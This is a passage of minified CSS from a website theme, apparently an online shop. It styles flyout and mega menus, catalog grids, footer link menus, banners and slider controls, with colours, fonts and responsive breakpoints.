.caption{padding-top:20px;padding-left:0px}} div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge{margin-right:0}div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}div.flyout-menu.flyout-menu-7 .j-menu .dropdown>a::after{display:block}div.flyout-menu.flyout-menu-7 .j-menu>li>a{font-size:13px;color:rgba(0, 0, 0, 1);text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:15px;padding-left:20px}.desktop div.flyout-menu.flyout-menu-7 .j-menu > li:hover > a, div.flyout-menu.flyout-menu-7 .j-menu>li.active>a{color:rgba(155, 0, 71, 1)}div.flyout-menu.flyout-menu-7 .j-menu>li.open>a{color:rgba(155, 0, 71, 1)}div.flyout-menu.flyout-menu-7 .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}div.flyout-menu.flyout-menu-7 .j-menu>li>a::before{color:rgba(230, 230, 230, 1);margin-right:7px;min-width:22px;font-size:22px}.desktop div.flyout-menu.flyout-menu-7 .j-menu > li:hover > a::before, div.flyout-menu.flyout-menu-7 .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}div.flyout-menu.flyout-menu-7 .j-menu > li > a, div.flyout-menu.flyout-menu-7.accordion-menu .menu-item > a + div, div.flyout-menu.flyout-menu-7 .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(232, 235, 235, 1)}div.flyout-menu.flyout-menu-7 .j-menu a .count-badge{display:none;position:relative}.flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.flyout-menu-7 .flyout-menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.flyout-menu-7 .flyout-menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:14px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1);padding:10px}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .flyout-menu-7 .flyout-menu-item.dropdown .j-menu > li:hover > a, .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(152, 2, 46, 1)}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .flyout-menu-7 .flyout-menu-item.dropdown .j-menu > li:hover > a::before, .flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li+li{margin-left:0px}.flyout-menu-7 .flyout-menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(255, 255, 255, 1)}.flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.flyout-menu-7 .flyout-menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.flyout-menu-7 .flyout-menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:-2px;margin-top:-10px}.flyout-menu-7 .mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .flyout-menu-7 .mega-menu-content{border-width:0px;border-left-width:5px;border-style:solid;border-color:rgba(240, 242, 245, 1)}.flyout-menu-7 .j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}@media (max-width: 1024px){.flyout-menu-7 .j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}}.flyout-menu-7 .mega-menu.flyout-menu-item-1 .dropdown-menu{width:1080px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-1.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:60%;padding-top:0px;padding-right:15px;padding-bottom:15px;padding-left:15px}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width: 1024px){.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px}}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-1 .grid-col-2{width:40%}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-2{background:rgba(0, 0, 0, 1);padding-top:3px;padding-bottom:3px}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-2::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-2 .grid-col-1{width:100%}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-2 .grid-col-1 .grid-item{height:auto}.flyout-menu-7 .flyout-menu-item-1.mega-menu .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}.flyout-menu-7 .mega-menu.flyout-menu-item-3 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-3.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-4 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-4.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-5 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-5.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-6 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-6.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-7 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-7.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .mega-menu.flyout-menu-item-9 .dropdown-menu{width:1080px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-9.multi-level .dropdown-menu{left:100%}.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-1{width:25%;background:rgba(240, 242, 245, 1);padding:15px}.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width: 1024px){.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:10px}}.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-2{width:75%;padding-top:10px;padding-right:15px;padding-bottom:15px;padding-left:15px}.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 1024px){.flyout-menu-7 .flyout-menu-item-9.mega-menu .grid-row-1 .grid-col-2{width:100%}}.flyout-menu-7 > ul.j-menu > li.flyout-menu-item-10 > a .menu-label{background:rgba(80, 173, 85, 1);padding:1px;padding-right:5px;padding-left:5px}.flyout-menu-7 .mega-menu.flyout-menu-item-10 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-7 .flyout-menu-item-10.multi-level .dropdown-menu{left:100%} .module-catalog-264 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 5 * 20px) / 6 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 6 - 0.01px)}.one-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 3 * 0px) / 4 - 0.01px)}.one-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 4 - 0.01px)}.two-column #content .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 2 * 0px) / 3 - 0.01px)}.two-column #content .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 3 - 0.01px)}.side-column .module-catalog-264 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-catalog-264 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-catalog-264  .item-content{background:rgba(238, 238, 240, 1);border-radius:4px}.module-catalog-264 .catalog-title{display:none;width:auto;margin-left:0;margin-right:auto;justify-content:flex-start;white-space:normal;overflow:visible;text-overflow:initial}.module-catalog-264
.subitems{align-items:flex-start}.module-catalog-264 .subitem>a{white-space:normal;overflow:visible;text-overflow:initial;padding-bottom:4px}.module-catalog-264 .item-assets{flex-direction:column}.module-catalog-264 .item-assets>a{max-width:100%;order:0}.module-catalog-264 .item-assets
.subitems{width:100%}.module-catalog-264 .item-assets .catalog-image{display:block}@media (max-width: 1024px){.module-catalog-264 .module-item.swiper-slide{margin-right:20px;width:calc((100% - 2 * 20px) / 3 - 0.01px)}.module-catalog-264 .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 3 - 0.01px)}.module-catalog-264 div.item-assets{flex-direction:column}.module-catalog-264 div.item-assets>a{max-width:100%;order:0}.module-catalog-264 div.item-assets
.subitems{width:100%}.module-catalog-264 div.item-assets .catalog-image{display:block}} div.links-menu-304 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:20px;line-height:1.1;padding-top:20px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-family:'Hind Madurai';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-decoration:underline}div.links-menu-304 .title.module-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-304 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-304 .title.module-title::after, div.links-menu-304 .title.module-title.page-title>span::after{width:100px;height:1px;background:rgba(155, 0, 71, 1)}div.links-menu-304 .module-body{display:block}div.links-menu-304 .menu-item{border-width:1px 0 0 0;width:auto}div.links-menu-304 .menu-item a .links-text{white-space:normal}div.links-menu-304 .menu-item
a{width:auto}.phone footer  div.links-menu-304 .module-title::before{display:none}.phone footer  div.links-menu-304 .module-title+.module-body>li{display:flex}div.links-menu-304 .links-menu-item-1>a::before{top:Ypx}div.links-menu-304 .links-menu-item-1
a{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px}div.links-menu-304 .links-menu-item-1 a .links-text{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase;text-decoration:none}div.links-menu-304 .links-menu-item-1:hover a .links-text{text-decoration:underline} div.links-menu-353 .title.module-title{font-size:16px;text-align:left}div.links-menu-353 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-353 .module-body{display:block}div.links-menu-353 .menu-item{border-width:1px 0 0 0}div.links-menu-353 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-353 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-353 .module-title::before{display:none}.phone footer  div.links-menu-353 .module-title+.module-body>li{display:flex} div.links-menu-354 .title.module-title{font-size:16px;text-align:left}div.links-menu-354 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-354 .module-body{display:block}div.links-menu-354 .menu-item{border-width:1px 0 0 0}div.links-menu-354 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-354 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-354 .module-title::before{display:none}.phone footer  div.links-menu-354 .module-title+.module-body>li{display:flex} .module-banners-308 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-308 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-308 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-308 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-308 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-308 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-308 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-308 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-308 a
img{transform:scale(1)}.module-banners-308 .module-item>a{background:rgba(248, 248, 248, 1)}.module-banners-308 .module-item>a::before{background:rgba(8, 39, 77, 0.81)}.module-banners-308 a::before{opacity:0}.desktop .module-banners-308 a:hover::before{opacity:1}.module-banners-308 .banner-caption{visibility:hidden;opacity:0;display:block;top:0;left:50%;right:auto;bottom:auto;transform:translate3d(-50%, 0, 0)}.desktop .module-banners-308 a:hover .banner-caption{visibility:visible;opacity:1}.module-banners-308 a .banner-caption{width:100%}.module-banners-308 .banner-caption
span{max-width:100%;white-space:normal;;font-family:'Sarabun';font-weight:700;font-size:16px;color:rgba(255, 255, 255, 1);text-align:center;margin-top:65px}.module-banners-308 .banner-caption-2{visibility:hidden;opacity:0;display:block;top:50%;left:50%;right:auto;bottom:auto;transform:translate3d(-50%, -50%, 0)}.desktop .module-banners-308 a:hover .banner-caption-2{visibility:visible;opacity:1}.module-banners-308 a .banner-caption-2{width:100%}.module-banners-308 .banner-caption-2
span{white-space:normal;;font-family:'Sarabun';font-weight:400;font-size:13px;color:rgba(255, 255, 255, 1);text-align:center}.module-banners-308 .banner-caption-3
span{white-space:normal} div.links-menu-358 .title.module-title{font-size:16px;text-align:left;text-align:left}div.links-menu-358 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-358 .module-body{display:block}div.links-menu-358 .menu-item{border-width:1px 0 0 0}div.links-menu-358 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-358 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-358 .module-title::before{display:none}.phone footer  div.links-menu-358 .module-title+.module-body>li{display:flex} div.links-menu-360 .title.module-title{font-size:16px;text-align:left}div.links-menu-360 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-360 .module-body{display:block}div.links-menu-360 .menu-item{border-width:1px 0 0 0}div.links-menu-360 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-360 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-360 .module-title::before{display:none}.phone footer  div.links-menu-360 .module-title+.module-body>li{display:flex} div.links-menu-359 .title.module-title{font-size:16px;text-align:left}div.links-menu-359 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-359 .module-body{display:block}div.links-menu-359 .menu-item{border-width:1px 0 0 0}div.links-menu-359 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-359 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-359 .module-title::before{display:none}.phone footer  div.links-menu-359 .module-title+.module-body>li{display:flex} div.links-menu-361 .title.module-title{font-size:16px;text-align:left}div.links-menu-361 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-361 .module-body{display:block}div.links-menu-361 .menu-item{border-width:1px 0 0 0}div.links-menu-361 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-361 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-361 .module-title::before{display:none}.phone footer  div.links-menu-361 .module-title+.module-body>li{display:flex} div.links-menu-362 .title.module-title{font-size:16px;text-align:left}div.links-menu-362 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-362 .module-body{display:block}div.links-menu-362 .menu-item{border-width:1px 0 0 0}div.links-menu-362 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-362 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-362 .module-title::before{display:none}.phone footer  div.links-menu-362 .module-title+.module-body>li{display:flex} div.links-menu-347 .title.module-title{text-align:left;text-align:left}div.links-menu-347 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}div.links-menu-347 .module-body{display:block}div.links-menu-347 .menu-item{border-width:1px 0 0 0}div.links-menu-347 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1)}div.links-menu-347 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-347 .module-title::before{display:none}.phone footer  div.links-menu-347 .module-title+.module-body>li{display:flex} div.links-menu-348 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:20px;line-height:1.1;padding-top:20px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}div.links-menu-348 .title.module-title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-348 .title.module-title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-348 .title.module-title::after, div.links-menu-348 .title.module-title.page-title>span::after{width:100px;height:1px;background:rgba(155, 0, 71, 1)}div.links-menu-348 .module-body{display:block}div.links-menu-348 .menu-item{border-width:1px 0 0 0}div.links-menu-348 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1)}div.links-menu-348 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-348 .module-title::before{display:none}.phone footer  div.links-menu-348 .module-title+.module-body>li{display:flex} div.links-menu-349 .module-body{display:block}div.links-menu-349 .menu-item{border-width:1px 0 0 0}div.links-menu-349 .menu-item a .links-text{white-space:normal;font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1)}div.links-menu-349 .menu-item
a{padding-top:4px;padding-bottom:4px}.phone footer  div.links-menu-349 .module-title::before{display:none}.phone footer  div.links-menu-349 .module-title+.module-body>li{display:flex} .module-banners-98 .swiper-container{overflow:hidden}.module-banners-98 .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-banners-98 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-banners-98 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-banners-98 .swiper-buttons
div{width:35px;height:35px;background:rgba(44, 54, 64, 1)}.module-banners-98 .swiper-button-disabled{opacity:0}.module-banners-98 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-banners-98 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-banners-98 .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(152, 2, 46, 1)}.module-banners-98 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-banners-98
.swiper{padding-bottom:0;;padding-bottom:20px}.module-banners-98 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(226, 226, 226, 1)}.module-banners-98 .swiper-pagination>span+span{margin-left:4px}.desktop .module-banners-98 .swiper-pagination-bullet:hover{background-color:rgba(143, 157, 166, 1)}.module-banners-98 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(152, 2, 46, 1)}.module-banners-98 .swiper-pagination>span{border-radius:50px}.module-banners-98 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-98 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-98 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-98 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-98 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-98 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-98 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-98 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-98 a
img{transform:scale(1)}.module-banners-98 .module-item>a::before{background:rgba(0, 0, 0, 0.3)}.module-banners-98 a::before{opacity:0}.desktop .module-banners-98 a:hover::before{opacity:1}.module-banners-98 a::after{opacity:0}.desktop .module-banners-98 a:hover::after{opacity:1}.module-banners-98 .module-item>a::after{top:50%;left:50%;right:auto;bottom:auto;transform:translate3d(-50%, -50%, 0)}.module-banners-98 .banner-caption{visibility:hidden;opacity:0;display:block}.desktop .module-banners-98 a:hover .banner-caption{visibility:visible;opacity:1}.module-banners-98 a .banner-caption{width:100%}.module-banners-98 .banner-caption
span{transform:scale(calc(100 / 100));transform-origin:center;white-space:normal;;font-weight:700;text-align:center;text-transform:uppercase;padding:20px}.module-banners-98 .banner-caption span
s{display:inline-block}.module-banners-98 .banner-caption-2{visibility:hidden;opacity:0;display:block;top:auto;left:50%;right:auto;bottom:0;transform:translate3d(-50%, 0, 0)}.desktop .module-banners-98 a:hover .banner-caption-2{visibility:visible;opacity:1}.module-banners-98 a .banner-caption-2{width:100%}.module-banners-98 .banner-caption-2
span{transform:scale(calc(100 / 100));transform-origin:center;white-space:normal;;padding:10px}.module-banners-98 .banner-caption-2 span
s{display:inline-block}.module-banners-98 .banner-caption-3
span{white-space:normal}@media (max-width: 1024px){.module-banners-98 .swiper-buttons{display:block}}@media (max-width: 760px){.module-banners-98 .swiper-container{overflow:hidden}.module-banners-98 .swiper-buttons{display:block;top:0}.module-banners-98 .swiper-button-prev{left:auto;right:0;transform:translate(-100%, -100%)}.module-banners-98 .swiper-button-next{transform:translate(0, -100%)}.module-banners-98 .swiper-buttons
div{width:25px;height:25px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.module-banners-98 .swiper-pagination{display:none !important}.module-banners-98
.swiper{padding-bottom:0}} div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\e9b5' !important;font-family:icomoon !important;color:rgba(152, 2, 46, 1);top:-1px}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1)}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-1>a>.menu-label{margin-right:calc(0px - (-10px));margin-top:13px}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-2>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-2.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1{padding:10px}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1{padding:0px}}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:20px;padding-left:0px}@media (max-width: 1024px){.main-menu-3 .main-menu-item-2.mega-menu .grid-row-1 .grid-col-1{width:100%;padding:0px;padding-bottom:20px}}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-2{background:rgba(11, 11, 11, 1);padding-top:3px;padding-bottom:3px}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-2::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-2 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-2 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-2.mega-menu .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-3>a::before{content:none !important}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-3>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-3.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-3>a>.menu-label{margin-right:calc(0px - (-10px));margin-top:13px}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1{padding:20px}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}@media (max-width: 1024px){.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1{padding:0px}}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1{width:25%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-2{width:25%;padding-left:5px}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 1024px){.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-2{width:100%}}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-3{width:30%;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);padding-left:20px}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}@media (max-width: 1024px){.main-menu-3 .main-menu-item-3.mega-menu .grid-row-1 .grid-col-3{width:100%;border-style:none;padding-left:0px}}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-2{background:rgba(0, 0, 0, 1);padding-top:3px;padding-bottom:3px}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-2::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-2 .grid-col-1{width:100%}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-2 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-3.mega-menu .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-4>a::before{content:none !important}.desktop-main-menu-wrapper .menu-fullwidth>.j-dropdown{width:100vw;left:50%;margin-left:-50vw}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop-main-menu-wrapper .main-menu-3 .main-menu-item-4>a>.menu-label{margin-right:calc(0px - (-10px));margin-top:13px}.main-menu-3 .main-menu-item-4.mega-menu .grid-row-1{padding:20px}.main-menu-3 